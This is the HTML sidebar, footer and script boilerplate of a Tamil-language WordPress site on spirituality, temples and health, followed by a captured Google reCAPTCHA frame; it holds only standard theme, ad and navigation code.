		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://thagavalkalam.com/category/uncategorized/">Uncategorized</a> (17)
</li>
	<li class="cat-item cat-item-52"><a href="https://thagavalkalam.com/category/temple/amman-temple-temple/">அம்மன் கோயில்</a> (9)
</li>
	<li class="cat-item cat-item-48"><a href="https://thagavalkalam.com/category/temple/arupadai-veedu/">அறுபடை வீடு</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://thagavalkalam.com/category/health/beauty-tips/">அழகு குறிப்பு</a> (46)
</li>
	<li class="cat-item cat-item-45"><a href="https://thagavalkalam.com/category/aanmigam/">ஆன்மிகம்</a> (1,136)
</li>
	<li class="cat-item cat-item-43"><a href="https://thagavalkalam.com/category/health/">ஆரோக்கியம்</a> (266)
</li>
	<li class="cat-item cat-item-46"><a href="https://thagavalkalam.com/category/health/health-health/">உடல் நலம்</a> (233)
</li>
	<li class="cat-item cat-item-92"><a href="https://thagavalkalam.com/category/tamilnadu/assembly-constituencies/">சட்டமன்றத் தொகுதிகள்</a> (235)
</li>
	<li class="cat-item cat-item-50"><a href="https://thagavalkalam.com/category/temple/shivan-temple/">சிவன் கோயில்</a> (12)
</li>
	<li class="cat-item cat-item-36"><a href="https://thagavalkalam.com/category/tamilnadu/">தமிழ்நாடு</a> (373)
</li>
	<li class="cat-item cat-item-89"><a href="https://thagavalkalam.com/category/tamilnadu/thirukkural/">திருக்குறள்</a> (80)
</li>
	<li class="cat-item cat-item-35"><a href="https://thagavalkalam.com/category/temple/">திருத்தலங்கள்</a> (38)
</li>
	<li class="cat-item cat-item-42"><a href="https://thagavalkalam.com/category/%e0%ae%a4%e0%af%86%e0%ae%b0%e0%ae%bf%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%81-%e0%ae%95%e0%af%8a%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%af%8b%e0%ae%ae%e0%af%8d/">தெரிந்து கொள்வோம்</a> (160)
</li>
	<li class="cat-item cat-item-39"><a href="https://thagavalkalam.com/category/tradition/rice/">நெல்</a> (2)
</li>
	<li class="cat-item cat-item-38"><a href="https://thagavalkalam.com/category/tradition/">பாரம்பரியம்</a> (6)
</li>
	<li class="cat-item cat-item-51"><a href="https://thagavalkalam.com/category/temple/amman-temple/">பெருமாள் கோயில்</a> (3)
</li>
	<li class="cat-item cat-item-37"><a href="https://thagavalkalam.com/category/tamilnadu/district/">மாவட்டங்கள்</a> (22)
</li>
	<li class="cat-item cat-item-54"><a href="https://thagavalkalam.com/category/temple/murugan-temple/">முருகன் கோயில்</a> (7)
</li>
	<li class="cat-item cat-item-53"><a href="https://thagavalkalam.com/category/temple/vinayagar-temple/">விநாயகர் கோயில்</a> (2)
</li>
			</ul>

			</div><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title"><span>Pages</span></h3><div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
											<span class="post-date">July 31, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
											<span class="post-date">July 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
											<span class="post-date">July 25, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
											<span class="post-date">June 27, 2025</span>
									</li>
											<li>
					<a href="https://thagavalkalam.com/kalakalena-kanjeepuram-thiruppugazh-340/">கலகலென (காஞ்சீபுரம்) &#8211; திருப்புகழ் 340 </a>
											<span class="post-date">June 5, 2025</span>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://thagavalkalam.com/tag/aanmigam/" class="tag-cloud-link tag-link-77 tag-link-position-1" style="font-size: 22pt;" aria-label="aanmigam (700 items)">aanmigam</a>
<a href="https://thagavalkalam.com/tag/amman-temple/" class="tag-cloud-link tag-link-86 tag-link-position-2" style="font-size: 9.6470588235294pt;" aria-label="amman temple (3 items)">amman temple</a>
<a href="https://thagavalkalam.com/tag/beauty-tips/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 14.094117647059pt;" aria-label="beauty tips (25 items)">beauty tips</a>
<a href="https://thagavalkalam.com/tag/body-tips/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 8pt;" aria-label="body tips (1 item)">body tips</a>
<a href="https://thagavalkalam.com/tag/distric/" class="tag-cloud-link tag-link-88 tag-link-position-5" style="font-size: 8pt;" aria-label="distric (1 item)">distric</a>
<a href="https://thagavalkalam.com/tag/health-tips/" class="tag-cloud-link tag-link-74 tag-link-position-6" style="font-size: 16.509803921569pt;" aria-label="health tips (70 items)">health tips</a>
<a href="https://thagavalkalam.com/tag/hindu-temple/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 12.062745098039pt;" aria-label="hindu temple (10 items)">hindu temple</a>
<a href="https://thagavalkalam.com/tag/murugan-temple/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 8pt;" aria-label="murugan temple (1 item)">murugan temple</a>
<a href="https://thagavalkalam.com/tag/organic-nel/" class="tag-cloud-link tag-link-81 tag-link-position-9" style="font-size: 10.196078431373pt;" aria-label="organic nel (4 items)">organic nel</a>
<a href="https://thagavalkalam.com/tag/perumal-temple/" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="perumal temple (1 item)">perumal temple</a>
<a href="https://thagavalkalam.com/tag/shivan-temple/" class="tag-cloud-link tag-link-83 tag-link-position-11" style="font-size: 11.019607843137pt;" aria-label="shivan temple (6 items)">shivan temple</a>
<a href="https://thagavalkalam.com/tag/tamilnadu/" class="tag-cloud-link tag-link-87 tag-link-position-12" style="font-size: 17.992156862745pt;" aria-label="tamilnadu (132 items)">tamilnadu</a>
<a href="https://thagavalkalam.com/tag/tamilnadu-assembly-constituency/" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="tamilnadu Assembly constituency (1 item)">tamilnadu Assembly constituency</a>
<a href="https://thagavalkalam.com/tag/temple/" class="tag-cloud-link tag-link-75 tag-link-position-14" style="font-size: 12.282352941176pt;" aria-label="temple (11 items)">temple</a>
<a href="https://thagavalkalam.com/tag/therinthu-kolvom/" class="tag-cloud-link tag-link-78 tag-link-position-15" style="font-size: 18.211764705882pt;" aria-label="therinthu kolvom (143 items)">therinthu kolvom</a>
<a href="https://thagavalkalam.com/tag/thirukkural/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 16.674509803922pt;" aria-label="Thirukkural (75 items)">Thirukkural</a>
<a href="https://thagavalkalam.com/tag/thirupugazh/" class="tag-cloud-link tag-link-91 tag-link-position-17" style="font-size: 8pt;" aria-label="thirupugazh (1 item)">thirupugazh</a>
<a href="https://thagavalkalam.com/tag/vinayagar-temple/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 8pt;" aria-label="vinayagar temple (1 item)">vinayagar temple</a></div>
</div><div id="ai_widget-2" class="widget block-widget"><h3 class="widget-title"><span>Ads</span></h3><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7275903218197494"
     crossorigin="anonymous"></script>
<!-- ad2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7275903218197494"
     data-ad-slot="7786239103"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer container">

				

		
			<div class="footer-columns clear">

				<div class="ht_grid_1_4 footer-column footer-column-1">
					<div id="text-2" class="widget footer-widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>நாம் நமது வாழ்வில் சிறப்புற்றும், இன்புற்றும் வாழ ஆன்மீகம் சார்ந்த பல செயல் நம் எல்லோருக்கும் நன்மை பயக்கும். அந்த வகையில் எண்ணிலடங்கா ஆன்மீக தகவல்கள் அனைத்தும் எளிய முறையில் இங்கு உள்ளன.</p>
</div>
		</div><div id="block-4" class="widget footer-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="widget footer-widget widget_block widget_text">
<p></p>
</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-2">
					
		<div id="recent-posts-4" class="widget footer-widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://thagavalkalam.com/2025-august-viratham-dates-significance/">2025 ஆகஸ்ட் மாதம் விரத நாட்கள் | விரதங்களின் முக்கியத்துவம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/aadi-pooram-2025-date-time-significance/">ஆடி பூரம் 2025 &#8211; முக்கியத்துவம், தேதி மற்றும் நேரம்</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/2025-ekadasi-nadkal-tamil-pattiyal/">2025 ஏகாதசி நாட்கள் பட்டியல் – முழுமையான தமிழ் வழிகாட்டி</a>
									</li>
											<li>
					<a href="https://thagavalkalam.com/7-natural-remedies-to-prevent-dengue-fever/">டெங்கு காய்ச்சல் தடுக்கும் 7 இயற்கை வழிகள் – வீட்டிலேயே பாதுகாப்பு பெறுங்கள்</a>
									</li>
					</ul>

		</div>				</div>

				<div class="ht_grid_1_4 footer-column footer-column-3">
					<div id="nav_menu-5" class="widget footer-widget widget_nav_menu"><h3 class="widget-title">Pages</h3><div class="menu-pages-container"><ul id="menu-pages-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://thagavalkalam.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://thagavalkalam.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://thagavalkalam.com/disclaimer/">Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-238"><a rel="privacy-policy" href="https://thagavalkalam.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://thagavalkalam.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240"><a href="https://thagavalkalam.com/sitemap.xml">Sitemap</a></li>
</ul></div></div>				</div>		

				<div class="ht_grid_1_4 footer-column footer-column-4">
									</div>														

			</div><!-- .footer-columns -->		

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

		<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://thagavalkalam.com">Thagaval kalam</a>- Website design by <a href="https://dizetech.in" rel="noopener" target="_blank">DIZETECH</a>

			</div><!-- .site-info -->			

		</div>
		
		</div><!-- #site-bottom -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="text/javascript">

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict"; 

        /*-----------------------------------------------------------------------------------*/
        /*  Slick Mobile Menu
        /*-----------------------------------------------------------------------------------*/
        $('#primary-menu').slicknav({
            prependTo: '#slick-mobile-menu',
            allowParentLinks: true,
            label: 'Menu'            
        });   

    });

})(jQuery);

</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/course\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='rtoc_style-css' href='https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/css/rtoc_style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="rtoc_js-js-extra">
/* <![CDATA[ */
var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"off"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_common.js?ver=6.8.3" id="rtoc_js-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_scroll.js?ver=6.8.3" id="rtoc_js_scroll-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/plugins/rich-table-of-content/js/rtoc_highlight.js?ver=6.8.3" id="rtoc_js_highlight-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/superfish.js?ver=20180610" id="superfish-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/modernizr.min.js?ver=20180610" id="modernizr-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/html5.js?ver=20180610" id="html5-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.flexslider.js?ver=20180610" id="flexslider-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.fitvids.js?ver=20180610" id="fitvids-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.slicknav.min.js?ver=20180610" id="slicknav-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-content/themes/course/assets/js/jquery.custom.js?ver=20180610" id="custom-js"></script>
<script type="text/javascript" src="https://thagavalkalam.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 14:48:21 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hwGdoSws58x5X-5YpKCwaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900716422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>